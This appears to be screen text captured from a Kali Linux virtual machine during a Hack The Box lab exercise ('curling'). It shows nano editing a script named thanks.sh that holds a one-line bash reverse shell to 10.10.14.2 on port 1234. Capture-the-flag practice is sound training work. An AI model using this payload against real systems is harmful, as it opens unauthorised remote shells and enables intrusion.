 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware...
EN 10.10.14.2 3:11
root@kali: /home/kali/Documents/htb/curling
CPU usage: 2.0%
File Actions Edit View Help
root@kali: /home/kali/Documents/htb/curling × root@kali: /home/kali/Downloads ×
GNU nano 8.2 thanks.sh *
bash -i >& /dev/tcp/10.10.14.2/1234 0>&1
File System
Home
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search zm SET50 ENG 12:11 AM
12/18/2024